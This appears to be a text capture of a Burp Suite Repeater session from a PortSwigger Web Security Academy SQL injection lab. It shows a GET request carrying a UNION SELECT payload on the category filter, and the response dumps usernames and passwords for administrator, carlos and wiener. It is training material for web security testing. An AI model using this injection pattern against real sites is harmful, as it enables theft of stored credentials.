 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × 3 × 4 × 5 × 7 × 8 × 9 × +
Send Cancel < > Target: https://0a4d00e203256f4680852b0a00c5005c.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+UNION+SELECT+USERNAME_SZCTBK,+PASSWORD_PMWMEZ+FROM+USERS_NHPYVS--
HTTP/2
2 Host: 0a4d00e203256f4680852b0a00c5005c.web-security-academy.net
3 Cookie: session=HejzlD6NsAbNlweYT9zM0W0ijAoahlcb
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a4d00e203256f4680852b0a00c5005c.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
up to 50&apos; waist, meaning you can change the size according to how much beer you&apos;re
drinking. With its camouflage design, it&apos;s easy to sneak beer into gigs, parties and festivals.
This is the perfect gift for a beer lover or just someone who hates paying for drinks at the bar!
85 Simply strap it on and load it up with your favourite beer cans or bottles and you&apos;re off!
Thanks to this sturdy design, you&apos;ll always be able to boast about having a six pack. Buy this
adjustable belt today and never go thirsty again!</td>
86 </tr>
87 <tr>
88 <th>ZZZZZZ Bed - Your New Home Office</th>
89 <td>We are delighted to introduce you to our new, state of the art, home
office. ZZZZZZ Bed is a revolutionary space-saving concept for those of you struggling to fit
everything into your tiny home. But it&apos;s not just about its useful integration in your existing
room, it&apos;s also about the convenience it offers in your work and leisure time.
90 Picture this, you are halfway through your working day and it&apos;s time for a well-earned nap. You
will be able to save time by moving your work to one side, as you lie back and drift off without
interrupting the natural flow of the day. When you&apos;ve had your power nap, and are ready to get
back to it everything is there waiting for you.
91 Nothing can offer you a work-life balance like the ZZZZZZ bed can. Sleep in comfort when you need
to, whatever time of day it is. Wake up and work any time sleep is getting the better of you, your
office will always be at your fingertips. Call us today for a free quote and to discuss any of our
innovative add-ons you will wonder how you ever lived without</td>
92 </tr>
93 <tr>
94 <th>administrator</th>
95 <td>el5e4s5gqsuejsravymm</td>
96 </tr>
97 <tr>
98 <th>carlos</th>
99 <td>jjanaezdo7h26gsn68ax</td>
100 </tr>
101 <tr>
102 <th>wiener</th>
103 <td>8gx6vmeesuyeovsdh3xh</td>
104 </tr>
105 </tbody>
106 </table>
107 </div>
108 </section>
109 <div class="footer-wrapper">
110 </div>
111 </div>
112 </body>
113 </html>
114
Inspector
Notes
Explanations
Custom actions